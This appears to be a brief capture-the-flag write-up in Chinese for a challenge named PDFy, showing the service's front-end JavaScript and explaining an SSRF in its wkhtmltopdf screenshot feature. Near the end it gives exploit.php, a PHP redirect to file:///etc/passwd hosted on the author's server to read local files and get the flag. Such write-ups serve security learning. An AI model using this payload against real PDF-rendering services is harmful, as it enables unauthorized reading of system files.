PDFy
只有前端的 Source Code,沒什麼特別的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| const form = document.getElementById("form");
const url = document.getElementById("url");
const alerts = document.getElementById("alerts");
const screenshot = document.getElementById("screenshot");
const loading = document.getElementById("loading");
const flash = (message, level) => {
alerts.innerHTML += `
<div class="alert alert-${level}" role="alert">
<button type="button" id="closeAlert" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">×</span></button>
<strong>${message}</strong>
</div>
`;
};
form.addEventListener("submit", (e) => {
e.preventDefault();
alerts.innerHTML = "";
screenshot.innerHTML = "";
if (url.value.trim().length == 0)
return flash("URL can't be empty", "warning");
loading.style.display = "block";
fetch("/api/cache", {
method: "POST",
body: JSON.stringify({
url: url.value,
}),
headers: {
"Content-Type": "application/json",
},
})
.then((resp) => resp.json())
.then((resp) => {
if (resp.message) {
flash(resp.message, resp.level);
setTimeout(() => {
document.getElementById("closeAlert").click();
}, 2800);
}
if (resp.domain) {
screenshot.innerHTML += `
<h2>Screenshot for <a href="${url.value}" target="_blank">${resp.domain}</a></h2>
<iframe src="/static/pdfs/${resp.filename}" frameborder="0" scrolling="no" style="height:100vh;width:65%;">
`;
}
})
.then(() => {
url.value = "";
loading.style.display = "none";
});
});
|

看起來是 Request 到指定的 URL,一個 SSRF
讓他 Request 到 127.0.0.1 看看,結果出錯

看來是用 wkhtmltopdf screenshot,
exploit.php
1
2
3
4
5
6
7
8
9
| <!DOCTYPE html>
<html>
<body>
<h1>Pwned by CompileErr0r</h1>
<?php
header('location:file:///etc/passwd');
?>
</body>
</html>
|
我把它上傳到我的 VPS 上,然後讓 PDFy 發 Request,成功拿到 flag